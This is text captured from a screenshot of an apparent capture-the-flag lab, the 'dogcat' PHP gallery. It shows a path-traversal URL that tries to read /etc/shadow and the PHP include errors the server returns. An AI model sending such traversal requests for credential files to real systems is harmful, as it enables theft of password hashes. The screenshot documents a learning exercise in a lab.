 dogcat
URL Decoder/Encoder
10.10.39.107/?view=dog..%2F..%2F..%2F..%2F..%2Fetc/shadow
Kali Tools Exploit-DB MSFU GTFOBins Linux Privilege Escalati... Reverse Shell Cheat Sh...
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(dog../../../../../etc/shadow.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 24
Warning: include(): Failed opening 'dog../../../../../etc/shadow.php' for inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 24